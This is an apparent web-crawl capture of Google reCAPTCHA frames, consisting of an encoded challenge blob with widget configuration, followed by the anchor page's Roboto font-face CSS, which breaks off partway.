sOGXMOwOMKfwqdBa8OWSnoUQlUPbh3Dp1HDqsKOdMKFw7vCkcK/DC3CjsKNHBLDisK4cn87A8KsP8OewqPDog/DtsK+w73DosOnwpXDsmJ3Kgp9wrY7eBDDlMKdw5Atwpckw5M5wq7Do8K9Ijoiw79Ww4vCqnnCmsOtG8OBN8OXwqjDrcKFa3wbwoMSfXc/LMKaw4fCpSrDpsKWwpUMfMKHLgcTw7jDukTDpAvCpErDlMOjwpRNU8Onw6LCnsOrScKQwo0cw6zCrkTDo8O/U8KYwq4xwoYARhoYwpjClcKFVmBfw6V8w4PCjSdfwq96SycKw7F9w53Dg8O/ZFo7a1PDrMOHwroybMOzwrPCoMOEFsOjJ8OHDsKxYRbCg8Kxw4nDn8OHLwpXXF/[base64]/DhsKtw5BUwprCqMO/w6DDumjCnhMPFRDDvxtbQAlfIcKeIcOCw69DwoJ8w5rDjSMFw7gcwovDqQvCi8K+wpPDm8OIXcOPw4hYw7diHG5JE8O8w6www5rDrcObwp7Cm2zCtMOfNiMuYMKwBDp9cCA5Zx/Dnx81w5PCjnQgJcKIV8O7w5LCjE/CnnY+wq0lY8KwVCBXw61lI1jDvMKRw6JRw4hHS1LDmnIoTcOTwpBPAsOCalfCs8K6wpjDiyTDn8OhwoJTw7sxb8OmdsKww4nDtcKoO03CqcO+w7TCpMOKHSfCrWXDmSpuwrAgw7DCp8O+bEDDmz3CrcOtdyrCmsOgwrdYLsO6w6chw5ogGxU5XsKoAEzCh8OSw7t/w5bCv8OWw7IPBQbDmVvDpxZrw546wq0QPxcaw5hMWx7DmysiwrXDgcK1fDVTwqhGw5Ezw57DkDLCgiTCqcOJw6/DvsKEAQ5IQcOpwqvCgQLDuDEUBcO1HMOzw7kpGcODwrvDi8K9wp7DksOQDUl8RgXDrXfCkMOLwq/CoRoLw4zCpMOGGC3CtsKVQ8O9KMOSwqXDpBLCtiFQcXbCrjUnwpDCgQ5iesKpNcKDanzCknzCiHlKScO4EMOAwozCkH8IwoDCssK5w79MJxzDnntgBDTDsxQgworDtXTCgyDCmB9Nw4IAwqjCvm16YlIWVcKaJHQPesOewqYhwoFgw4cpwpQpVDTDu0BTA8OtL8Ktw6/[base64]/CiknCrcOKf0DClx7DlkxEdsKyw7Qgw6XCqcK8dnJNIWQ8GcOAw7TCq8O5wrjDgQk/w6N1MkPDkMO2UlvDn8OBwo0vAsOCw6rCpC4ofcKROFrCqw3DgMKkCW12w6w4WzHDmRtawq/CoVvDnmZ/w45qw5fDoGI+U8OCRsOzwq0OwpsKwq8UwpXCkcKswovCgTDDscOYbDDDk8OqO8K3NU3DijcNwq4DLcKmw4zCmsKpw5MhwphawrpNRGDDuETDuQ8vwpbCnsKSScOkNQY/wpA7wp/ChcK3wrXCgsKLw6HCnMOuwrB0w483Dyorw6IrRcOKw67DmThiFzgcXcO8wprDv8KNG2PDvknDqC9+R8K8w5fDrcObwojCsW1rw5vCqMO5KMOJwos4bT7ChsOgMTQ3w4LCtQjDmTQKwpw6ARdFEUXChXrCjcO8WynDtsKNw4IFQ8OMw73DkMOmw6zDncKnwo/DkzHCn0fDs8K7aX3CsMKYSTvDuMKKwrjCkGzCmsOSHhjCiMKZT8KhwpPDiinDsQZ/[base64]/Dqg5QwoLDpcOfBsKoFGHCvQjCtCRuwrxYw5MZBMOaRD9owqPCjcKPwrvDhsOWwr/DtMKcAcKtYMKEwpjCtcKiwqvDq8ObDsO9woIzwqNyfMOwwqvDs8Kvw4/DocKLw4nCkxptwo3Dq35MDBvCuS/Cv146wqTChcOVQsOfwqTClMK8w5URfE/Cjh3CnMK8wobCiwg6w6I2X8Opw7PCnMKrw5rCjMKLKMOGBcK7w4XDk8OZw4jDgSbCtUYiw7/[base64]/[base64]/DtMOgw6lUwrzDtE1nC1RmRsOpw4IYCsKkwrUCCwDCkMKGI0DDocO3wpVcw7fCm8O2w4dSaXUYwrLComh6wo9MBHp9w6bCpcK+w4HDhcKFwp4fwqTCmAA7wrTCscKUNMOlwqV5Q8OcXTrCoW7DoMKQw4bCpyVaR8KuwoQRAlthT03CkMKZfinCn8Owwp5qw7JIa2/DkwtGwrDDt8KQwrbDqMKMw49+cEcrPUV+WRvChcO2QWckw5HCnRvCumA6w5FOwr8nwo/Dk8OxwrwxwqvCmMKzwqbDsxHDkR7DqTdLwolrM3XDpsOdw6nCrsKTw6TCr8O+f8KNLMOCwo/ClXDCk8KdwrdVwqLCmltJw4HDnMKaNz4dwqbCjHHCqAHCosOVwpnCjVgQwolawrDCq8OXBcK0MsO2S31EPj0ZcsKSwrY1w5w+Tn4cX8OMEl8PGh/DpCFLccOuJj47B8KMa3LDgnbCjE5mw5Fbwo3DkMOrw6tswpfDlREsLjVDwpnClcOaw4zCgB7ClAvClsK3w7Qfw6XCmglYwqfCvyPDsMKkw4TDmFwpwrIQw5d5w4vDjVnDsUjDkWLDkMKTDTPDj8Kjwp/Dn142wo4EOMKxwo57IsKXfMOxw4HCmcOKBSPDq8K5w7lhw6lsw7jChzZjU2rDt8KYw5vDiAxNa8OQwoPCncK3TR3DnMONw5x4XMOKw5khLsKvw5ocAMKfbwTCgMK4LMOna3bDrzhWw74WHmLDhMKKw5LDhsOywpPCtsOycBxsw5/DncKQw4AuaFTChcOxbE/CmsOQU1LChMOFw7gFc8KddMKKwos4RVrDoMKIw4fDvAXChsKEwojCjErDlsOLwrEjfVVvHn47wrjDqcODZSvCvi0QVMKow5s7w7NUw5tZGi3Cv8OwH1LCkMKWMMOxw4bDlDJ+w4/[base64]/Dj8KBFcK/GAkDSUZwWcO5w71hw75xw5ACwpDDkCV7RAd3csKFHsO0bVzCn8OQdWN0woTCrMOKwq3DgTXDm2/Cj8OCwpvCoMOHw4IxwpDCj8KKw5TCsQ5RNsKLw7bDtcKKw7QRTMOuw7fCisOYwokDDsOSHT3Cig88wqDCmsOELFzDvSBZw6RReR9ae0jCqcOfZj0HwpRgwrcNMyZDORY/[base64]/Cgx3Chzc9WBTCvRUQw4HDqxI/[base64]/[base64]/w7YTw64pJsKJVTnCu0w6RcKAw7zDihdgP00ow7fClx1bwoAswoHCr3fDmkA6GMKAVQTCr8KlwqpvUS/DoCDCpBxJwpnDn8Klb8Ovw6p6w6PCosKOP2sIO8OUw6vCuMKJNcOMdRrDuFF/QcK9w5nCnBJMw7Ehw6IYBH7Dt8OBBzHDpkYhfMOLw7JbWGfCulXDmsKXw6HDjTXCksKww4pUwozDnxNzIFAPf3Zjw54hw4vCqBzDkSrDr09qw5s5MWAkNRzDpcOVOMOrw4VSDAYJZBTDm8O8TEFjcFQsfsOne8K4KgpcfA/DrMOrT8K7FGMhYgZ0RzM8wpHDjzByUsO1wr7CnDbCig58w6cnwrZQMlIYw4DCqALCiXbDuMKaw4oEw6Q0YcOVw5UdwqDCo8KHIFPDvsOfQsKjOsOgw5PCuMK0w6/CpmDDjw8gJyLCpXlXFGHCucOew5QfwpXDkMOhwpfDgAgawpM/OFLDjxEtwoXDhzXDhVxfwpjDr33DuljCgMKxw4wFAMOAF8Ktw43DtMKwTXpAw77CqMOwNjk9WsO8aT7DgD0Iw7HDiAhyYsOZwqx8JCnDn1hzw4/DscKQwrtcwqtCw7LCoMO2wqwSVE3CrhY6wolNw6XCgsOtWsKPw7nDsMOnATJbw6IqR8K4LhzCoEgoXA7Cl8KLXx7DqMO7w7fCkzd8w6XDvMOywoZHwpbCv8OPw7fDq8KYcMKsIXoCcMKxwpQHTVrChsOPwq/Crm/DgsOcw6vCusKpVRNLTwnDuB/[base64]/CvMOjwpjCrWPCpMO9A1V/PsOrw7/CrVsBw4LCisOiWMO+wph+IMKhRlXDucOxwr3CtSbDhQMhwrNRZ2xRworChghlw5xvw6LCm8Knw4/Dl8OdEkQawoxqwphwQMK5QGHCiBDClCtNw6jDuMKgFcK1RFZUwqtXwo3CqBMLTj8EOwgJwprCjcKsKcOVwrTCi8Kec1gNN2xPCmPCowXCmMODbnHCgcOnEcKKWMOmw4ZZw5o/[base64]/EsOUJMO+VsK8w7E5wrJXwrrDgcOUemtVQMO9wonCnGzCtAZ0IcKBR2E+CVHDskAYAmbCiiHDosO9w6/ConRZwqbCq2scRFJYVMOTwoMxw6x/[base64]/DhU3CoxnCnMKTRmrCqDwzwrhzDsKbwqhpw4sXa8KFMcOFM18pNz5fw4oSw6nCjUHDrX4Yw7nCusO0dB0SVcOkwoLCo3AOw6oTX8Oaw4zCvMK+wqzCqm/[base64]/DlcOVGi/DjUPDiQ1Fw5PClsONaAtXTHkrw4IJwrjCrzQ+w7dbesOmwo46w50zwpTCtgBiw7Z/wqHDpldSOsKJKcOCAUjDtXp/esORwrhlwrTChjkVwrx1wqI6esKQw49WwqfDvsKewq8aTEnCoW3ChMKsYRXCl8KgL1PCvsOcwrxccTMBFy4Sw7MwOMOQPW13OE80I8O7OsKzw5c/bhrDgHA6w7IiwpBswrfCgnDCtMOvfkB6KsKqCld5IkzDoH9pM8K6w4cFT8KUb3DCpzMBLjbCicORw5LDjsKew6LDkWbDsMK+VlrCkcKOw5/DvcKfw7pJE1E3w6Baf8KEwpJ4w7I3KcKYcx3DocK6w5bDocOHwpDCjTJ8w4MpCcOCw67DrQnDncOxV8Oew5pfw55lw6UGwqxcRU3DoUsEw5wdQsOuw506GsKbY8KBHgpfw5LDlCHCgl3CrX3Du0TCj1XDsl8CUgvDhH/CsVRZYMOswoMrwq5Ywpp7wqVdw4UnSMOjMBTDvmVTL8KFw4YGfC5EwoBVHMKlw5R3w67CmsOjwrlkDsOOwoUMSsOewrrDlMOcwrXCoDRbwrbCkBoEW8KvDsKneMKew6h/[base64]/DgFxNwo7Dv8Orw4HCs8OFw4BhccOfVkJFacKcFktzKUBkw5fCuw1bwoJxw5tHw5TDjSdzwrvCq20UwoJPw5xMUHrCkMK3wo9hwqYNOy4dw4xjw7HDn8KlMR8VDnDDjwPCgsKfwpzClBciwpQyw6HDgA/CgMKew5jCkV56w7d/wpwxYsKyw7bDqyTCqiAEaiM9w6LCqDnCgTDDhgMqwqTCuWzDrmcfw5p8w7DDnxrDo8KgZcKFw4jDiMK1w5pPHCNpw5tRG8KLw6XCiEvCscKkw602wovDncK/wpbDvX0awojDiyMZLsOWMDZnwr7Dh8OGwrXDlS9EWsOOOsKTw6FuVsOOdE9swrMOX8KQw7IAw5Qxw4/[base64]/DucKPwoQtwpbCucOWwr4TRgBNQMOfUUoFwqLCqQozRTpjF8OISsKtw4zCoy5uwoTDqDc5w7zCh8Onw5howpDDsjfCtVbCucO0R8KsBsKMw5E9wqAowqDCssO2OEZ3JmXCkMK/w5BBw7PCqwwow6Z0McKawo3DvsK1GcO/worDu8K5w5cKw51lZlJhwo0QOA/CknDDgsOzDg3CnUnDtD8aK8Ouwo3CoGAIwqzCpMKBOl1fw5/Dr8OmX8KvLWvDtyTCkgwmw5FPJhnChcOzw6w9LE/DsRzDuMKzPRnDlsOjEVwtUsKXbzM7wpXDtMOHHHwYw6UsfiQ+wro7HTfCgcKVwq9RZsOew4DCicKHCADCkcK/w6XDsB3Cr8OgwplmwowbBVXDj8OoMcOnACzCq8OATGnCjMO9w4dxTDRrw4gcGll/KMOlwqFfwqHCssOfwqV/[base64]/[base64]/fMKmw5R0wr/ClEVkLAwOI8K1ayxZFsOnCMKiVDTCihHDjcKJGhJAwqILw6x4wqDCnMKVT0A/VsKHw7jCmijDoyzCmcKUwq/CrUtNCAUtwqJZwr7CvlnDohrCrAoWwr/CpVPDhVHCiQ/DgMOow4Mjw6dZAmrDjsKDw5MZw6QPT8KswqbDhcOawq/CtgZKwobCiMKKfMOHwqvDs8OCw60Fw7LDgMKwwqI6woPCqsOlw59rw5nCukpIw7fCjcKtw6Umw5pPwqVbJsKtR03DmGzDs8Oxwp8WwoPDtcOHc0LCvsOhwqjCq0pcDMKEw4xDwqnCmMKiasOqNWLCvmjChl3CjEcFRsKMawvDhcKpwrFIw4EAKsKhw7PDuC/DncK5MmjCsH46F8K5c8KHK2PChBfCn37DgUJ1fMKMw6PCtz1UMkVcCRVsdzZuw5pbHFPDglPDscKHw7jCmmRCUFzDvzsbIWjCtcOqw6k9U8KcVmA0woVGcntjw4jCjcKawrjCpgI5wqdKUnk2w5V/w53CrDxWwqNjYMKnwp/[base64]/NcKzwrBuf8K1SsKkHRdnw5xffj5mDMOYw4HDiiXCrS1kw5DCiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfotKcUAAAAAO-45x8HhV_57KI0td2A1NLXtIpb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karlehmer.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WJ20LRvbIMsoeUej7qmps1hvItblGidBS/2z5gZi1k8\\u003d\x22,1,0,null,1,1769004935475,0,0,[151,84,22,252,122],null,[11,83,127,198],\x22RC-2ykl58cT4lpJcg\x22,null,null,null,null,null,\x220dAFcWeA6GFfhaCvrB9odiWpF7eGnyzQELaLJRWr3mpG--cI9DZgq0AzbI8mD3WVuRrzm3babnQ95IU2GV1_N99a8RzR3FH1pJoQ\x22,1769087735337]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqqxITAAAAAAUMyUheG0aEHPx6cEWNm71A-R3u&co=aHR0cHM6Ly9rYXJsZWhtZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ndtq5q13h7e
body_size: 48929
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
